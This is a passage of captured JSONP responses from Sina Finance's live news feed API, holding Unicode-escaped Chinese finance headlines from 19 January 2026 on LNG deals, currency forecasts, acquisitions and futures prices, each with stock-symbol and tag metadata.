u5de5\u4e1a\u516c\u53f856.2%\u7684\u80a1\u4efd\uff0c\u585e\u5c14\u7ef4\u4e9a\u6301\u670929.87%\u7684\u80a1\u4efd\u3002\u6c49\u8fbe\u8bfa\u7ef4\u5947\u79f0\u6301\u80a1\u6bd4\u4f8b\u7684\u63d0\u9ad8\u5c06\u4f7f\u585e\u5c14\u7ef4\u4e9a\u5bf9\u516c\u53f8\u7684\u51b3\u7b56\u4ea7\u751f\u66f4\u5927\u5f71\u54cd\u529b\u548c\u63a7\u5236\u529b\u3002\u6c49\u8fbe\u8bfa\u7ef4\u5947\u540c\u65f6\u8868\u793a\uff0c\u9884\u8ba1\u963f\u8054\u914b\u7684\u5408\u4f5c\u4f19\u4f34\u4e5f\u5c06\u52a0\u5165\u8be5\u534f\u8bae\u3002\uff08\u592e\u89c6\u65b0\u95fb\uff09","multimedia":"","commentid":"live:finance-152-4621953:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:21:26","update_time":"2026-01-19 22:21:26","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_indexcf\",\"key\":\"\\u4fc4\\u80a1\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_irts\",\"key\":\"\\u4fc4\\u80a1\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_moex10\",\"key\":\"\\u4fc4\\u80a1\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_moexbc\",\"key\":\"\\u4fc4\\u80a1\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_rvi\",\"key\":\"\\u4fc4\\u80a1\"},{\"market\":\"msci\",\"symbol\":\"strd_usd_105653\",\"key\":\"\\u4fc4\\u80a1\"},{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\\u5929\\u7136\\u6c14\"},{\"market\":\"global\",\"symbol\":\"hf_qg\",\"key\":\"\\u5929\\u7136\\u6c14\"},{\"market\":\"us\",\"symbol\":\"ogzpy\",\"key\":\"\\u4fc4\\u7f57\\u65af\\u5929\\u7136\\u6c14\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwavp7813398.shtml\",\"docid\":\"nhhwavp7813398\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwavp7813398.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621952,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5317\u90e8\u6e7e\u6e2f\u96c6\u56e2\u4e0e\u67f3\u5dde\u5e02\u653f\u5e9c\u7b7e\u7f72\u6218\u7565\u5408\u4f5c\u6846\u67b6\u534f\u8bae\u30111\u670819\u65e5\uff0c\u5317\u90e8\u6e7e\u6e2f\u96c6\u56e2\u516c\u53f8\u515a\u59d4\u4e66\u8bb0\u3001\u8463\u4e8b\u957f\u80e1\u534e\u5e73\u3001\u603b\u7ecf\u7406\u9a6c\u6b63\u56fd\u7387\u961f\u524d\u5f80\u67f3\u5dde\uff0c\u4e0e\u67f3\u5dde\u5e02\u59d4\u4e66\u8bb0\u5f20\u58ee\u3001\u5e02\u957f\u5218\u80dc\u53cb\u4e3e\u884c\u5ea7\u8c08\u4ea4\u6d41\uff0c\u53c2\u52a0\u5317\u90e8\u6e7e\u6e2f\u96c6\u56e2\u4e0e\u67f3\u5dde\u5e02\u653f\u5e9c\u6218\u7565\u5408\u4f5c\u6846\u67b6\u534f\u8bae\u7b7e\u7f72\u4eea\u5f0f\u3002\u6839\u636e\u534f\u8bae\uff0c\u4e0b\u4e00\u6b65\u53cc\u65b9\u5c06\u5728\u63a8\u52a8\u6e2f\u53e3\u53ca\u7269\u6d41\u57fa\u7840\u8bbe\u65bd\u5efa\u8bbe\u3001\u52a0\u5f3a\u6e2f\u822a\u7269\u6d41\u5408\u4f5c\u3001\u63a8\u52a8\u4ea7\u4e1a\u5f00\u53d1\u7b49\u65b9\u9762\u5f00\u5c55\u591a\u5c42\u6b21\u3001\u5168\u65b9\u4f4d\u5408\u4f5c\u3002","multimedia":"","commentid":"live:finance-152-4621952:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:21:04","update_time":"2026-01-19 22:21:04","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000582\",\"key\":\"\\u5317\\u90e8\\u6e7e\\u6e2f\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwavt9700575.shtml\",\"docid\":\"nhhwavt9700575\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwavt9700575.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621951,"zhibo_id":152,"type":0,"rich_text":"\u53ef\u53e3\u53ef\u4e50\u6b27\u6d32\u88c5\u74f6\u96c6\u56e2\uff1a\u53ef\u53e3\u53ef\u4e50\u6b27\u6d32\u88c5\u74f6\u96c6\u56e2\u5ba3\u5e03\u80a1\u4e1c\u5927\u4f1a\u4e0a\u6240\u6709\u8463\u4e8b\u4f1a\u63d0\u6848\u5747\u83b7\u901a\u8fc7\u3002","multimedia":"","commentid":"live:finance-152-4621951:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:20:40","update_time":"2026-01-19 22:20:40","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ko\",\"key\":\"\\u53ef\\u53e3\\u53ef\\u4e50\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwavt9700481.shtml\",\"docid\":\"nhhwavt9700481\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwavt9700481.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621949,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6c47\u4e30\uff1a\u82f1\u9551\u53ef\u80fd\u4e0b\u8dcc\uff0c\u7279\u522b\u662f\u5151\u6fb3\u5143\u3011\u6c47\u4e30(HSBC)\u5206\u6790\u5e08\u5728\u4e00\u4efd\u62a5\u544a\u4e2d\u79f0\uff0c\u82f1\u9551\u53ef\u80fd\u9006\u8f6c\u81ea11\u6708\u82f1\u56fd\u9884\u7b97\u6848\u4ee5\u6765\u7684\u590d\u82cf\u52bf\u5934\uff0c\u4e14\u5151\u6fb3\u5143\u5c24\u5176\u75b2\u8f6f\u3002\u5728\u901a\u80c0\u6301\u7eed\u548c\u52b3\u52a8\u529b\u5e02\u573a\u6076\u5316\u4e4b\u9645\uff0c\u82f1\u56fd\u592e\u884c\u51b3\u7b56\u8005\u5b58\u5728\u5206\u6b67\u3002\u201c\u5982\u679c\u85aa\u8d44\u589e\u957f\u7ee7\u7eed\u653e\u7f13\uff0c\u53ef\u80fd\u4f1a\u5bfc\u81f4\u8d27\u5e01\u653f\u7b56\u59d4\u5458\u4f1a\u7684\u7acb\u573a\u66f4\u666e\u904d\u5730\u8f6c\u5411\u964d\u606f\uff0c\u5e76\u53ef\u80fd\u5bf9\u82f1\u9551\u6784\u6210\u538b\u529b\u3002\u201d\u76f8\u6bd4\u4e4b\u4e0b\uff0c\u6fb3\u5927\u5229\u4e9a\u592e\u884c\u572812\u6708\u8ba8\u8bba\u4e86\u6f5c\u5728\u52a0\u606f\u4e8b\u5b9c\u3002\u8fd9\u4e9b\u5206\u6790\u5e08\u79f0\uff0c\u5f3a\u52b2\u7684\u56fd\u5185\u9700\u6c42\u4e5f\u5bf9\u6fb3\u5143\u6709\u5229\u3002\u4f26\u6566\u8bc1\u5238\u4ea4\u6613\u6240\u96c6\u56e2(LSEG)\u7684\u6570\u636e\u663e\u793a\uff0c\u82f1\u9551\u5151\u6fb3\u5143\u6301\u5e73\u4e8e1.9997\u6fb3\u5143\uff0c\u8be5\u6c47\u7387\u5468\u56db\u66fe\u89e6\u53ca10\u4e2a\u6708\u4f4e\u70b91.9942\u6fb3\u5143\u3002","multimedia":"","commentid":"live:finance-152-4621949:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:17:26","update_time":"2026-01-19 22:18:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"hsbc\",\"key\":\"\\u6c47\\u4e30\"},{\"market\":\"foreign\",\"symbol\":\"fx_sgbpusd\",\"key\":\"\\u82f1\\u9551\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcnh\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnhusd\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcny\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"uk\",\"symbol\":\"lse\",\"key\":\"\\u4f26\\u6566\\u8bc1\\u5238\\u4ea4\\u6613\\u6240\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwavr6771759.shtml\",\"docid\":\"nhhwavr6771759\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"7","name":"\u592e\u884c"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwavr6771759.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621948,"zhibo_id":152,"type":0,"rich_text":"\u5370\u5ea6\u5916\u4ea4\u79d8\u4e66\uff1a\u5370\u5ea6\u77f3\u6cb9\u5929\u7136\u6c14\u516c\u53f8\uff08HPCL\uff09\u4e0e\u963f\u8054\u914b\u963f\u5e03\u624e\u6bd4\u56fd\u5bb6\u77f3\u6cb9\u516c\u53f8\uff08ADNOC\uff09\u8fbe\u6210\u81ea2028\u5e74\u8d77\u4e3a\u671f10\u5e74\u7684\u6db2\u5316\u5929\u7136\u6c14\uff08LNG\uff09\u534f\u8bae\u3002","multimedia":"","commentid":"live:finance-152-4621948:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:17:04","update_time":"2026-01-19 22:17:04","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\u5929\u7136\u6c14\"},{\"market\":\"global\",\"symbol\":\"hf_qg\",\"key\":\"\u5929\u7136\u6c14\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":50,"pageSize":10,"prePage":2,"nextPage":4,"firstPage":1,"lastPage":50,"totalNum":500,"pName":"page","page":"3"},"max_id":4621968,"min_id":4621948,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_530619&page=1&num=10&tag_id=101&zhibo_id=152&_=1768836255816
body_size: 2467
content:
try{jsCallback_530619({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Jan 19 23:24:17 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4622038,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u56fd\u8d22\u957f\u68ee\u7279\uff1a\u62c5\u4efb\u4e03\u56fd\u96c6\u56e2\uff08G7\uff09\u8f6e\u503c\u4e3b\u5e2d\u56fd\u65f6\uff0c\u6211\u4eec\u5c06\u4e13\u6ce8\u4e8e\u7ecf\u6d4e\u589e\u957f\u548c\u653e\u677e\u76d1\u7ba1\u3002","multimedia":"","commentid":"live:finance-152-4622038:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-19 23:22:16","update_time":"2026-01-19 23:22:16","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicr9585545.shtml\",\"docid\":\"nhhwicr9585545\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicr9585545.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4622030,"zhibo_id":152,"type":0,"rich_text":"\u6cdb\u6b27\u4ea4\u6613\u6240\u8868\u793a\uff0c\u76d8\u524d\u4ea4\u6613\u4ece\u6b27\u6d32\u4e2d\u90e8\u65f6\u95f416:15\uff08\u683c\u6797\u5c3c\u6cbb\u6807\u51c6\u65f6\u95f415:15\uff09\u5f00\u59cb\uff0c\u96c6\u5408\u7ade\u4ef7\u548c\u89e3\u7981\u4ee5\u53ca\u8fde\u7eed\u4ea4\u6613\u9636\u6bb5\u4ece\u6b27\u6d32\u4e2d\u90e8\u65f6\u95f416:30\u5f00\u59cb\u3002","multimedia":"","commentid":"live:finance-152-4622030:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-19 23:14:03","update_time":"2026-01-19 23:14:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4622027,"zhibo_id":152,"type":0,"rich_text":"\u56fd\u6d77\u8bc1\u5238\u5c06\u8d5b\u529b\u65af\u96c6\u56e2\u80a1\u4efd\u6709\u9650\u516c\u53f8A\u80a1\u8bc4\u7ea7\u4e0a\u8c03\u81f3\u4e70\u8fdb\u3002","multimedia":"","commentid":"live:finance-152-4622027:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-19 23:11:44","update_time":"2026-01-19 23:11:44","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000750\",\"key\":\"\\u56fd\\u6d77\\u8bc1\\u5238\"},{\"market\":\"cn\",\"symbol\":\"sh601127\",\"key\":\"\\u8d5b\\u529b\\u65af\"},{\"market\":\"hk\",\"symbol\":\"09927\",\"key\":\"\\u8d5b\\u529b\\u65af\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicm0963279.shtml\",\"docid\":\"nhhwicm0963279\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicm0963279.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4622026,"zhibo_id":152,"type":0,"rich_text":"\u4e2d\u56fd\u4e2d\u514d\u79f0\uff0c\u65d7\u4e0b\u5b50\u516c\u53f8\u7b7e\u7f72\u6846\u67b6\u534f\u8bae\uff0c\u62df\u4ee5\u6700\u9ad83.95\u4ebf\u7f8e\u5143\u6536\u8d2dDFS\u96c6\u56e2\u5728\u5927\u4e2d\u534e\u533a\u7684\u96f6\u552e\u4e1a\u52a1\u76f8\u5173\u80a1\u6743\u53ca\u8d44\u4ea7\u3002","multimedia":"","commentid":"live:finance-152-4622026:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-19 23:11:20","update_time":"2026-01-19 23:11:20","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601888\",\"key\":\"\u4e2d\u56fd\u4e2d\u514d\"},{\"market\":\"hk\",\"symbol\":\"01880\",\"key\":\"\u4e2d\u56fd\u4e2d\u514d\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4622024,"zhibo_id":152,"type":0,"rich_text":"\u963f\u5e03\u624e\u6bd4\u56fd\u5bb6\u77f3\u6cb9\u516c\u53f8\uff1a\u672c\u534f\u8bae\u9879\u4e0b\u7684\u4f9b\u5e94\u5c06\u6765\u81ea\u963f\u5e03\u624e\u6bd4\u56fd\u5bb6\u77f3\u6cb9\u5929\u7136\u6c14\u516c\u53f8\u7684\u8fbe\u65af\u5c9b\u6db2\u5316\u5de5\u5382\u3002","multimedia":"","commentid":"live:finance-152-4622024:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-19 23:09:30","update_time":"2026-01-19 23:09:30","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\u5929\u7136\u6c14\"},{\"market\":\"global\",\"symbol\":\"hf_qg\",\"key\":\"\u5929\u7136\u6c14\"},{\"market\":\"fund\",\"symbol\":\"000746\",\"key\":\"\u5316\u5de5\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4622023,"zhibo_id":152,"type":0,"rich_text":"\u963f\u5e03\u624e\u6bd4\u56fd\u5bb6\u77f3\u6cb9\u516c\u53f8\u5929\u7136\u6c14\u516c\u53f8\uff1a\u52302029\u5e74\u5c06\u6210\u4e3a\u5e74\u4ea7\u80fd1560\u4e07\u5428\u6db2\u5316\u5929\u7136\u6c14\u7684\u8fd0\u8425\u65b9\u3002","multimedia":"","commentid":"live:finance-152-4622023:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-19 23:09:05","update_time":"2026-01-19 23:09:05","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\u5929\u7136\u6c14\"},{\"market\":\"global\",\"symbol\":\"hf_qg\",\"key\":\"\u5929\u7136\u6c14\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4622021,"zhibo_id":152,"type":0,"rich_text":"\u5370\u5ea6\u77f3\u6cb9\u516c\u53f8\uff1a\u5c06\u5728\u53e4\u5409\u62c9\u7279\u90a6\u4e00\u5ea7\u5e74\u5904\u7406\u80fd\u529b\u4e3a500\u4e07\u5428\u7684\u63a5\u6536\u7ad9\u63a5\u6536\u6db2\u5316\u5929\u7136\u6c14\u3002","multimedia":"","commentid":"live:finance-152-4622021:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-19 23:07:39","update_time":"2026-01-19 23:07:39","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\\u5929\\u7136\\u6c14\"},{\"market\":\"global\",\"symbol\":\"hf_qg\",\"key\":\"\\u5929\\u7136\\u6c14\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicm7700126.shtml\",\"docid\":\"nhhwicm7700126\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicm7700126.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4622019,"zhibo_id":152,"type":0,"rich_text":"\u963f\u5e03\u624e\u6bd4\u56fd\u5bb6\u77f3\u6cb9\u5929\u7136\u6c14\u516c\u53f8\u4e0e\u5370\u5ea6\u65af\u5766\u77f3\u6cb9\u516c\u53f8\u7b7e\u7f72\u4ef7\u503c30\u4ebf\u7f8e\u5143\u768410\u5e74\u671f\u6db2\u5316\u5929\u7136\u6c14\u534f\u8bae\u3002","multimedia":"","commentid":"live:finance-152-4622019:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-19 23:06:41","update_time":"2026-01-19 23:06:41","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\u5929\u7136\u6c14\"},{\"market\":\"global\",\"symbol\":\"hf_qg\",\"key\":\"\u5929\u7136\u6c14\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4622011,"zhibo_id":152,"type":0,"rich_text":"\u3010\u591c\u76d8\u671f\u8d27\u6536\u76d8\u3011\u7126\u70ad\u8fde\u7eed\u8dcc2.48%\uff0c\u73bb\u7483\u8fde\u7eed\u8dcc2.39%\uff0c\u7eaf\u78b1\u8fde\u7eed\u8dcc1.92%\uff0c\u7126\u7164\u8fde\u7eed\u8dcc1.91%\uff0c\u7532\u9187\u8fde\u7eed\u8dcc1.39%\u3002","multimedia":"","commentid":"live:finance-152-4622011:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-19 23:00:03","update_time":"2026-01-19 23:00:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicp6656708.shtml\",\"docid\":\"nhhwicp6656708\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicp6656708.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4622008,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6cd5\u56fd\u8ba1\u5212\u5468\u4e09\u53ec\u96c6G-7\u4f1a\u8bae 